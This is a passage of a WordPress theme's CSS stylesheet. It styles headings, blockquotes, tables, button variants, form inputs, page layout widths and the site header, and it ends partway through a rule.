h2,
h3,
h4,
h5,
h6 { 
font-weight: 700; 
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child { 
margin-top: 0; 
}
h1 {
font-size: 2em; margin: 0.8em 0 0.8em 0; line-height: 1.2;
}
h2 {
font-size: 1.5em; line-height: 1.4;
}
h3 {
font-size: 1.2em;
}
h4 {
font-size: 1.0em;
}
h5 {
font-size: 1.0em;
}
h6 {
font-size: 1.0em;
}
p {
margin: 0 0 1.1em 0;
}
.elementor-text-editor p:last-child {
margin-bottom: 0;
}
small small {
font-size: 95%;
} blockquote {
position: relative; margin: 2.4em auto; padding: .4em 0; font-size: 1.6em; font-weight: bold; line-height: 1.4;
}
blockquote p {
display: inline;
}
blockquote cite {
display: block; font-size: 11px; opacity: .6; padding-right: 1em; margin-top: 1.2em; font-style: normal; font-weight: 400; text-transform: uppercase; letter-spacing: .04em;
}
blockquote:before {
content: ''; position: absolute; top: -20px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12; 
}
blockquote:after {
content: ''; position: absolute; bottom: -16px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote:not(.is-style-solid-color) blockquote:after {
left: 50%; transform: translate(-50%, -50%);
}
blockquote.has-text-align-right:before,
blockquote.has-text-align-right:after {
left: auto; right: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
padding: .4em 0; margin: 2.4em auto;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: uppercase;
}
hr {
padding: 0; margin: 2em 0; outline: 0; border-width: 0 0 1px 0; border-style: solid; border-color: rgba(0, 0, 0, 0.07);
} table,
th,
td,
.wp-block-calendar tbody td, .wp-block-calendar th {
border: 1px solid;
}
table {
margin: 1.4em 0 3em 0; border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; width: 100%;
}
th,
td {
font-weight: 400; text-align: left;
}
caption{
font-weight: 700; text-align: left;
}
th {
border-width: 0 1px 1px 0; font-weight: 700; text-transform: uppercase;
}
td {
border-width: 0 1px 1px 0;
}
th, td {
padding: 0.5em 1em;
}
thead th {
padding: .8em 1em; font-size: 1rem;
} code,
pre {
margin: 2em 0 4em; max-width: 100%; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; color: inherit; white-space: pre; overflow: auto; padding: 0px 6px; font-size: .875rem; border: 1px solid #0000002e;
}
code {
display: inline-block; margin: 0 4px -6px;
}
pre {
padding: 12px;
}
pre code {
background: transparent; box-shadow: none; border: 0;
} ol,
ul {
margin: .2em 0 1em 0; padding: 0 0 0 1.6em;
}
ol ol, ul ul {
margin: 8px 0;
}
ul {
list-style: disc;
}
dt {
margin-bottom: .8em; display: inline-block; font-weight: bold; letter-spacing: 1px; text-transform: uppercase;
}
dd {
padding-bottom: 1.5em; margin-left: 2em;
}
address {
margin-bottom: 1.2em; 
} .aligncenter {
display: block;
}
.aligncenter, 
.alignnone, 
.alignright, 
.alignleft, 
.alignwide {
margin: 1.6em auto; clear: both;
}
.aligncenter:first-child, 
.alignnone:first-child {
margin-top: 0;
}
.aligncenter:last-child, 
.alignnone:last-child {
margin-bottom: 0;
}
.wp-caption {
margin-bottom: 1.6em; max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block; margin: 0;
}
.wp-caption-text {
font-size: 12px; opacity: .7; letter-spacing:  .04em; padding: 0.8em 0 0;
}
.aligncenter .wp-caption-text {
text-align: center;
} .wp-block-embed:first-child {
margin-top: 0;
}
.wp-block-image figcaption {
font-size: 90%; margin-bottom: 0;
} .wp-block-button {
margin-top: 1.4em; margin-bottom: 1.4em;
}
.wp-block-button__link:hover {
background: #131517;
}
.wp-block-button__link {
transition: .3s all;
}
.wp-block-button.alignleft,
.wp-block-button.alignright {
margin-top: 0; margin-bottom: 1.4em;
}
.wp-block-button.is-style-squared a {
border-radius: 0;
} .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover:not([class*=background-color]) .wp-block-cover-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
color: #fff;
} .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
font-style: normal; font-size: 1.24em; line-height: 1.3;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 1.4em; line-height: 1.2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
font-size: .8rem;
} .wp-block-column + .wp-block-column .wp-block-quote {
font-size: 20px;
} .wp-block-calendar {
margin: 2em 0;
}
.wp-block-calendar table th {
text-align: center; font-weight: 700; font-size: 1rem; background: transparent;
}
.wp-block-calendar table {
font-size: 1rem;
}
.wp-calendar-nav {
text-align: left; margin-top: 8px; font-size: 14px; text-transform: uppercase; font-weight: 700;
}
.wp-calendar-nav a {
color: inherit; font-style: normal;
}
.wp-calendar-nav .wp-calendar-nav-next {
float: right;
}
.wp-block-calendar {
margin: 2em 0;
} .wp-block-categories-dropdown.wp-block-categories {
margin: 1.4em 0;
} .wp-block-latest-comments {
padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
margin: 20px 0; padding: 1.8rem; border: 1px solid #0000001a;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px; 
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
font-size: 14px; margin: 10px 0 0 0;
}
a.wp-block-latest-comments__comment-author {
color: inherit; font-weight: bold; font-size: 14px;
}
a.wp-block-latest-comments__comment-link {
color: inherit; text-transform: uppercase; font-size: 13px; text-decoration: underline;
} ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
margin-bottom: 12px;
}
.wp-block-latest-posts > li a {
font-size: 1.5rem; line-height: 1.1;
} .wp-block-tag-cloud a {
color: inherit;	
} .wp-block-group.has-background {
padding: 2rem; margin-bottom: 2rem;
}
.has-large-font-size {
font-size: 2rem; line-height: 1.4;
} pre.wp-block-preformatted,
pre.wp-block-verse {
background: transparent; border: 0; padding: 0; box-shadow: none;
}
pre.wp-block-verse {
font-family: inherit; font-size: 1.0rem;
} .wp-block-table table {
margin: 1em 0;
}
figure.wp-block-table.is-style-stripes {
border-bottom: 1px solid #0000001a;
}
.wp-block-table.is-style-stripes table {
border: 0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background: #00000012;
} @media screen and (min-width: 768px) {
.alignnone {
margin: 2em 0; 
}
.aligncenter {
margin: 2em auto; 
}
.alignright,
.wp-block-image .alignright {
float:right; margin: 8px 0 32px 38px;
}
.alignleft,
.wp-block-image .alignleft {
float: left; margin: 8px 38px 32px 0;
}
.alignright,
.alignleft {
max-width: 50%;
}
.alignright .wp-caption-text,
.alignleft .wp-caption-text {
max-width: 230px;
}
} @media screen and (min-width: 1400px) { 
.is-post-media-overflow .layout-fixed .aligncenter:not(.full):not(.no-strech),
.is-post-media-overflow .layout-fixed .media-wrap,
.is-post-media-overflow .layout-fixed .owl-carousel,
.is-post-media-overflow .layout-fixed .gallery,
.content-area:not(.with-sidebar) .alignwide {
max-width: 166%; width: 166% !important; margin-left: -33%;
} .is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full):not(.no-strech) img {
width: 100%;
}
.is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full) img.no-strech {
width: auto; max-width: 100%; margin-left: auto; margin-right: auto;
}
.is-post-media-overflow .layout-fixed .alignright,
.is-post-media-overflow .layout-fixed .alignleft {
max-width: 66%;
}
.is-post-media-overflow .layout-fixed .alignright {
margin-right: -33%;
}
.is-post-media-overflow .layout-fixed .alignleft {
margin-left: -33%;
}	
}   .site-content form input[type=submit],
.site-content form input[type=button], 
.site-content form button {
visibility: hidden;
}
.site-content form input[type=submit].is-ready,
.site-content form input[type=button].is-ready, 
.site-content form button.is-ready {
visibility: visible;
} .button {
display: inline-block; position: relative; padding: 14px 26px; margin-bottom: .25em; outline: 0; border: 2px solid currentColor; color: inherit; text-shadow: none; background: none; border-radius: 0; cursor: pointer;
}
.button, 
button, 
html .elementor-button, 
html .ekit-wid-con .elementskit-btn, 
html .ekit-wid-con .ekit_creative_button, 
.more-link {
font-size: 12px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; border-radius: 0;
}
html .ekit-wid-con .ekit_creative_button {
padding: 20px 40px;
}
.button:hover {
color: inherit;
}
.button:active {
top:2px; left:2px;
} .button.big {
font-size: 13px; padding: 24px 36px;
} .button.huge {
font-size: 13px; padding: 32px 46px;
} .button.small {
padding: 7px 14px; font-size: 11px;
} .button.mini {
padding: 5px 10px; font-size: 10px;
} .button i {
display: inline; font-size: 140%; margin-right: .4em; margin-left: -0.2em; vertical-align: middle;
}
.button + .button {
margin-left: 1.4em;
} .is-buttons-lowercase .button,
.is-buttons-lowercase .elementor-button,
.is-buttons-lowercase .elementskit-btn,
.is-buttons-lowercase .ekit-wid-con .ekit_creative_button,
.is-buttons-lowercase .more-link {
text-transform: none;
} .button.is-solid {
background: #111; color: #fff !important; border-color: transparent;
} .button.is-solid-light {
background: #eadcdc; color: inherit !important; border-color: transparent;
} .button.is-underline {
background: none !important; border: 0; padding: 1px 0; border-bottom: 2px solid currentColor; border-radius: 0 !important;
} .button.is-naked {
background: none !important; border: 0; padding: 3px 0; border-radius: 0 !important;
}
.button.is-naked:after {
content: ''; position: absolute; width: 100%; height: 2px; bottom: 0; left: 0; background-color: currentColor; transform: scaleX(0); transform-origin: bottom right; transition: transform 0.3s;
}
.button.is-naked:hover:after {
transform-origin: bottom left; transform: scaleX(1);
} .button.is-3d {
box-shadow:1px 1px 0, 2px 2px 0, 3px 3px 0, 4px 4px 0,5px 5px 0; position: relative; transition: all 0s !important;
}
.button.is-3d:hover:active {
top:5px; left:5px; box-shadow:0 0 0 0 !important; transform: none !important;
} .button.is-shadow {
color: #fff !important; background: #111; box-shadow: 0px 18px 23px -6px #111; border-color: transparent;
}
.button.is-shadow:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #111; 
}
.button.is-shadow:active  {
transition-duration: .0s; box-shadow: 0px -1px 10px -5px #111; 
} .button.is-shadow-light {
color: inherit !important; background: #fff; box-shadow: 0px 4px 24px -14px; border-color: transparent;
}
.button.is-shadow-light:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #222; 
}
.button.is-shadow-light:active  {
transition-duration: 0s; box-shadow: 0px -1px 10px -5px #222; 
} .button.is-paper {
position: relative; background: #fff; 
}
.button.is-paper:after {
content: ''; position: absolute; top: 3px; left: 3px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; border: 2px solid; z-index: -1;
}
.button.is-paper:active {
top:2px; left:2px; transform: none !important;
}	
.button.is-paper:active:after {
top: 1px; left: 1px; 
} .button.is-shift {
position: relative; color: inherit !important;
}
.button.is-shift:after {
content: ''; position: absolute; top: 4px; left: 4px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.is-shift:hover:after {
top: 0px; left: 0px; 
} .button.is-circle {
position: relative; color: inherit !important; border: 0; border-radius: 0 !important;
}
.button.is-circle:before {
content: ''; position: absolute; left: 0; top: 48%; width: 50px; height: 50px; border-radius: 50px; transform: translateY(-50%); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.small.is-circle:before {
width: 32px; height: 32px;
}
.button.big.is-circle i {
margin-left: -8px;
}
.button.big.is-circle:before {
width: 64px; height: 64px;
}
.button.small.is-circle i {
margin-left: -6px;
}
.button.is-circle:hover:before {
width: 100%;
} .button.is-primary {
color: #222;;
}		
.button.is-primary.is-shadow,
.button.is-primary.is-solid,
.button.is-primary.is-solid-light {
background-color: #222;;
}	
.button.is-primary.is-shadow {
box-shadow: 0px 18px 23px -6px #222;
} .button.is-primary:hover {
color: #89a2c5 ;;
}		
.button.is-primary.is-shadow:hover,
.button.is-primary.is-solid:hover,
.button.is-primary.is-solid-light:hover,
.button.is-primary.is-shift:after,
.button.is-primary.is-circle:before {
background-color: #89a2c5 ;;
}	
.button.is-primary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #89a2c5 ; 
} .button.is-secondary {
color: #F05365;;
}		
.button.is-secondary.is-shadow,
.button.is-secondary.is-solid,
.button.is-secondary.is-solid-light {
background-color: #F05365;;
}	
.button.is-secondary.is-shadow {
box-shadow: 0px 18px 23px -6px #F05365;
} .button.is-secondary:hover {
color: #8a797b;;
}		
.button.is-secondary.is-shadow:hover,
.button.is-secondary.is-solid:hover,
.button.is-secondary.is-solid-light:hover,
.button.is-secondary.is-shift:after,
.button.is-secondary.is-circle:before {
background-color: #8a797b;;
}	
.button.is-secondary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #8a797b; 
}   fieldset {
border: 0; margin: 0; padding: 0;
}
form p {
position: relative; margin: 1.6em 0;
}
form p:first-child {
margin-top: 0;
}
form p:last-child {
position: relative; margin-bottom: 0;
}
label {
display: block; font-size: 11px; letter-spacing: 1px; font-weight: 400; margin-bottom: 0.6em; text-transform: uppercase;
}
::-webkit-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
::-moz-placeholder { 
color:rgba(0, 0, 0, .4);
} 
:-ms-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
display: none; 
}
label input { 
font-weight: 400;
}
.input-text,
textarea,
select {
padding: 1em; width: 100%; font-size: 13px; color: inherit; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; background-color: transparent; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; box-sizing: border-box; box-shadow: none;
}
input[type=search] {
box-sizing: border-box;	
}
.input-text:hover,
textarea:hover,
input:hover,
select:hover {
outline: 0;
}
.input-text:focus,
textarea:focus,
input:focus,
select:focus {
border-color: currentColor; outline: 0;
}
textarea {
min-height: 9em; line-height: 1.6; resize: vertical;
}
select {
padding: .8em 1em; padding-right: 36px; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; appearance: none; background-image: url([data-uri]); background-position: 97% center; background-position: right 10px center; background-repeat: no-repeat; background-size: 20px 20px;
}
select::-ms-expand {
display: none;
}
input[type=file]{
width: 100%; outline: 0; cursor: pointer; font-size: 13px;
}
input[type=file]::-webkit-file-upload-button {
display: inline-block; padding: .6em 1em; outline: 0; color: inherit; background-color: transparent; border: 2px solid rgba(0, 0, 0, 0.07); cursor: pointer;
}
input[type=checkbox] {
-webkit-appearance: none; height: 1em; position: relative; background-color: transparent; border: 2px solid currentColor; width: 1em; border-radius: 3px; outline: none;  font-size: 15px; vertical-align: text-bottom; margin-right: .6em;
}
input[type=checkbox]:active {
box-shadow: 0 0 0.8em rgba(0, 0, 0, 0.2) inset;
}
input[type=checkbox]:before,
input[type=checkbox]:after {
content: ''; background-color: inherit; position: absolute; transition: 0.1s background-color;
}
input[type=checkbox]:after {
width: 0.14em; height: 0.60em; transform: rotate(36deg) translate(0.36em, -0.17em); 
}
input[type=checkbox]:before {
width: 0.14em; height: 0.35em; transform: rotate(-58deg) translate(-0.22em, 0.30em);
}
input[type=checkbox]:checked:after,
input[type=checkbox]:checked:before {
background-color: currentColor;
}
input[type=radio] {
-webkit-appearance: none; height: 1em; position: relative; background-color: #fff; border: 2px solid currentColor; width: 1em; border-radius: 50%; outline: none; font-size: 15px; margin-right: .6em; vertical-align: text-bottom;
}
input[type=radio]:checked:before {
content: ''; background-color: currentColor; position: absolute; border-radius: 50%; top: 3px; left: 3px; bottom: 3px; right: 3px;
}
.inline-label {
display: inline-block; margin-right: 2.2em;
} label.error {
position: absolute; bottom: -16px; left: 10px; margin: 0; min-width: 150px; font-size: 10px; padding: .2em .8em; z-index: 1; color: #222; background-color: #fbe7ba; 
}  .cf:before,
.cf:after,
.site-main:before,
.site-main:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.hentry:before,
.hentry:after,
.featured-area:before ,
.featured-area:after,
article:before,
article:after {
content: " "; display: table;
}
.cf:after,
.site-main:after,
.site-content:after,
.entry-content:after,
.hentry:after,
.featured-area:after,
article:after  {
clear: both;
}
.screen-reader-text,
.is-tagline-hidden .site-description,
.is-header-small .site-description {
clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; position: absolute !important;
}
.center {
text-align: center;
}
.hidden {
display: none;
}
.visually-hidden { 
position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; 
}
.easing,
.nav-image-link img {
-webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out;
}
.easing-short,
.social-link,
.shopping-cart,
.toggle-link,
.post-thumbnail:before,
.more-link,
.entry-meta a,
input,
button,
a.button,
.entry-content > p:not(.more) > a,
.page-links ul li a,
.gallery-item a:before,
.navigation a,
.widget a,
.post-wrap,
.post-wrap:before,
.share-links a,
.featured-image a:before,
.blog-circles .featured-image,
.tagcloud a,
.blog-simple .featured-image,
.entry-share-wrap,
.wc-tabs a,
.filters li a,
.portfolio-grid .featured-image > a:first-of-type:after,
.entry-title,
.entry-title a {
-webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
} .fluidbox--ready { 
cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; 
} 
.fluidbox--opened .fluidbox__wrap,
.fluidbox:not(.fluidbox--closed) .fluidbox__ghost { 
cursor: -webkit-zoom-out; cursor: -moz-zoom-out; cursor: zoom-out; 
} 
.fluidbox__ghost {
-webkit-transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s,-webkit-transform .4s 0s;
}
.fluidbox--closed .fluidbox__ghost {
-webkit-transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s,-webkit-transform .4s 0s;
} .site-main {
padding: 30px 0; position: relative;
}
.site-main .layout-medium:after {
content: ""; display: table; clear: both;
} .is-body-boxed .site,
.is-middle-boxed .site-main,
.is-content-boxed .content-area {
background: #fff; position: relative;
} .is-middle-boxed .site-main {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 20px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 20px;
} .is-middle-boxed.is-footer-boxed .site-main {
margin-bottom: 0;
} .is-content-boxed .content-area {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 50px;
} .layout-full,
.layout-fixed,
.layout-medium,
.header-wrap-inner,
.is-header-fixed-width .header-wrap,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-full-with-margins .header-wrap,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-full-with-margins.is-menu-bar .site-navigation.clone,
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-sticky .clone,
.is-middle-boxed .site-main,
.is-footer-boxed .site-footer,
.is-content-boxed .site-content,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bar .site-branding-wrap,
.is-header-fixed-width.is-menu-sticky .clone,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
width: 90%; margin-left: auto; margin-right: auto; clear: both;
}
.layout-medium,
.is-header-row .header-wrap-inner,
.is-header-small .header-wrap-inner,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width .header-wrap,
.is-header-fixed-width.is-menu-bar .site-navigation,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone),
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-bar .site-navigation,
.is-body-boxed:not(.is-menu-bar) .site-header,
.is-middle-boxed .site-main,
.intro-content,
.is-footer-boxed .site-footer,
.is-content-boxed .site-main .layout-fixed,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.site-branding-wrap,
.is-header-border-fixed .header-wrap:after,
.is-header-border-fixed .menu-wrap:after,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
max-width: 1060px; margin-left: auto; margin-right: auto;
} .is-menu-bar .header-wrap-inner,
.is-header-fixed-width.is-menu-full:not(.is-menu-bar) .header-wrap-inner,
.is-header-fixed-width.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-body-boxed .header-wrap,
.is-body-boxed .site-footer,
.is-top-bar-fixed .top-bar .top-bar-wrap { 
width: 100%;
}
.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-top-bar-full .top-bar .top-bar-wrap {
max-width: none;
}
.layout-fixed,
.blog-list,
.blog-regular,
.is-content-boxed .single .site-content,
.is-content-boxed .page .site-content {
max-width: 740px; margin-left: auto; margin-right: auto;
}
.content-area.with-sidebar .blog-list,
.content-area.with-sidebar .blog-regular {
max-width: 100%;
}
.layout-full {
max-width: 1900px; overflow: hidden;
}
.sidebar {
margin-top: 2em; padding-bottom: 40px; line-height: 1.7; will-change: min-height;
}
.sidebar-wrap {
transform: translate(0, 0); transform: translate3d(0, 0, 0); will-change: position, transform;
}
.hentry {
margin-bottom: 1em;
}
.entry-header {
text-align: center; margin-bottom: 1.4em;
} .is-blog-text-align-left .blog-stream .entry-header,
.is-blog-text-align-left .blog-grid .hentry-middle,
.is-blog-text-align-left .blog-list .hentry-middle,
.is-blog-text-align-left .more,
.is-blog-text-align-left .format-link .entry-content,
.is-blog-text-align-left .format-chat .entry-content,
.is-blog-text-align-left .format-status .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .nav-links,
.is-blog-text-align-left .page-links  {
text-align: left;
}
.is-blog-text-align-left .format-aside .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .blog-stream .featured-image img {
margin-left: 0; 
} .is-blog-text-align-right .blog-stream .entry-header,
.is-blog-text-align-right .blog-stream .entry-content,
.is-blog-text-align-right .blog-grid .hentry-middle,
.is-blog-text-align-right .blog-list .hentry-middle,
.is-blog-text-align-right .more,
.is-blog-text-align-right .format-link .entry-content,
.is-blog-text-align-right .format-chat .entry-content,
.is-blog-text-align-right .format-status .entry-content,
.is-blog-text-align-right .format-quote blockquote,
.is-blog-text-align-right .nav-links,
.is-blog-text-align-right .page-links {
text-align: right;
}
.is-blog-text-align-right .format-aside .entry-content,
.is-blog-text-align-right .format-quote blockquote {
margin-right: 0; 
} .is-post-title-align-left .post-header .entry-header {
text-align: left;
}
.is-post-title-align-left .category-description {
margin-left: 0;
} .is-post-title-align-right .post-header .entry-header {
text-align: right;
}
.is-post-title-align-right .category-description {
margin-right: 0;
} .top-content-single {
position: relative; z-index: 500;
} .top-content-single .post-header-classic .featured-image {
margin-bottom: 0;
}
.top-content-single .post-header-classic .entry-header {
padding: 30px 0; margin: 0;
} html:not(.is-middle-boxed) .top-content-single .post-header-classic .entry-header:last-child {
padding-bottom: 0;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 16% 0; margin: 0 auto; max-width: 600px;
} .is-top-content-single-full-screen.top-content-single .post-wrap {
padding-top: 100vh;
} .scrolldown {
width: 1px; height: 60px; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0 auto; overflow: hidden; z-index: 10; background: linear-gradient(to bottom, white 50%, rgba(255, 255, 255, 0) 50%); background-position: 0 -60px; background-size: 100% 200%; animation: scrolldown 2.2s cubic-bezier(0.76, 0, 0.3, 1) forwards infinite;
}
@keyframes scrolldown {
0% { background-position: 0 -60px; }
75% { background-position: 0 0; }
100% { background-position: 0 60px; }
}
.hentry .entry-content > iframe,
.hentry .media-wrap {
margin: .2em 0 2em 0;
}
.post-header .media-wrap,
.media-wrap:first-child {
margin-top: 0;
}
iframe.instagram-media {
max-width: 100% !important; margin-bottom: 2em !important;
}
.fluid-audio.fluid-width-video-wrapper {
padding-top: 56.25%;
}
.entry-title {
margin: 0; word-break: break-word;
}
.entry-title i {
display: block; font-size: 11px; font-style: normal; margin-bottom: .1em; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; opacity: .5;
}
.archive-header .entry-title {
margin-bottom: 1.4em !important;
}
.entry-content {
margin-bottom: 16px;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button) {
text-decoration: underline;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button):hover {
border-bottom-color: #171717;
} .category-description { 
font-size: 13px; max-width: 360px; margin: 6px auto 60px auto;
} .site-header {
position: relative; z-index: 1000; font-size: 14px;
} .site-header {
color: #222;
}
.header-wrap {
position: relative;  background-size: cover; background-position: center; background-color: #fff;
}
.is-header-dark .header-wrap {
background-color: #090909;
} .header-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; opacity: 0; z-index: 20; background: linear-gradient(130deg, #2f00a2 30%, #cc8b47 100%);
} .header-wrap-inner {
position: relative; display: flex; flex-direction: row; flex-wrap: wrap; 
}
.site-navigation {
flex: 1 100%;
} .is-logo-container-full .site-branding-wrap {
width: 100%;
}
.site-branding {
position: relative; z-index: 500; text-align: center; width: 100%;
}
.site-branding-wrap {
padding: 14px 0; position: relative;
} html.is-header-small .site-branding-wrap {
padding: 0;
} .is-menu-bar .site-branding {
flex: 1 100%; width: 100%;
}
.is-menu-bar .site-branding-center {
display: flex; flex-direction: column; justify-content: center;
} .is-menu-top .site-branding {
order: 2;
} .is-menu-bottom .site-branding {
z-index: 800;
} .is-header-small .site-header .site-title a {
padding-top: 0 !important; padding-bottom: 0 !important;
}
.site-title {
margin: 0; color: inherit; font-size: 22px; font-weight: 400; line-height: 1; text-transform: none; 
}
.is-site-title-uppercase .site-title {
text-transform: uppercase;
}
.site-description {
margin: 6px 0 0; opacity: 0.65; font-size: 12px;
} .is-tagline-uppercase .site-description {
text-transform: uppercase;
}
.site-description:empty {
display: none;
}
.site-header .site-title a {
display: inline-block; color: inherit; vertical-align: middle;
}
.is-header-small .site-header .site-title a {
display: block; 
}
.is-header-small .site-title img {
margin-top: -1%;
}
.site-title img {
max-height: 26px; transition: all 0.4s; display: inline-block; 
image-rendering: crisp-edges; image-rendering: -webkit-optimize-contrast; } .is-header-row .site-title img,
.is-menu-bar .site-title img {
vertical-align: top;
}
.site-title .site-title-text {
vertical-align: text-bottom; line-height: .92; transition: font-size 0.5s;
}
.is-header-small .site-title .site-title-text {
vertical-align: middle; 
} .toggle-link {
display: block; width: 52px; line-height: 100%; height: 100%; text-align: center; cursor: pointer; overflow: hidden; color: inherit; opacity: .8; -webkit-user-select: none; user-select: none;
}
.toggle-link:hover {
opacity: 1; color: inherit;
}  .header-bg-shape {
position: absolute; top: 100%; left: 0; width: 100%; height: 20px; color: #fff; filter: drop-shadow(4px 6px 3px rgba(0, 0, 0, 0.12));
}
.header-bg-shape path {
fill: currentColor;
}
.is-header-dark:not(.is-menu-bottom) .header-bg-shape,
.is-menu-dark.is-menu-bottom .header-bg-shape {
color: #090909;
} .is-header-transparent .site-header:not(.clone) .header-bg-shape,
.is-header-transparent-light .site-header:not(.clone) .header-bg-shape {
display: none;
}   .site-branding-left,
.site-branding-right {
justify-content: center; padding: 16px 0;
} .site-branding-left,
.site-branding-right,
.is-header-row .site-branding .site-branding-left,
.is-header-row .site-branding .site-branding-right,
.is-header-small .site-branding .site-branding-left,
.is-header-small .site-branding .site-branding-right {
display: none;
} .is-site-branding-left-show .site-branding-left,
.is-site-branding-right-show .site-branding-right {
display: flex; 
}    .search-toggle {
display: none; position: absolute; top: 0; right: -12px; width: 42px;
}
.search-toggle:before {
font-family: fontello; font-size: 20px; content: "\e802";
} .search-container {
display: none; padding: 16px 0; transition: all 0.3s ease-in-out; 
}
.search-box {
width: 100%;
}
.search-box label { 
margin: 0; text-align: center; color: inherit;
}
.search-box label span { 
font-size: 12px; opacity: .5;
}
.search-box #search-field {
display: block; padding: 1em 1.2em; text-align: center; background-color: transparent; border: 0; font-size: 1.6em; font-weight: 400; width: 100%; max-width: 100%; box-sizing: inherit;
}
.site-header ::-webkit-input-placeholder { color: inherit; }
.site-header ::-moz-placeholder { color: inherit; }
.site-header ::-ms-placeholder { color: inherit; }
.search-container .search-submit { 
display: none !important; 
}    .site-navigation .social-container {
position: absolute; top: 12px; right: 0;
}
.shopping-cart~.social-container {
right: 50px; left: auto;
}
.site-header .social-link {
margin: 0; font-size: 16px; width: 24px; line-height: 30px; color: inherit; opacity: .8; border: 0; background: none;
}
.site-header .social-link:hover { 
color: inherit; opacity: 1; background: none;
}
.site-header .social-container .button { 
line-height: 1.4; 
}
.site-header .social-container * + .button,
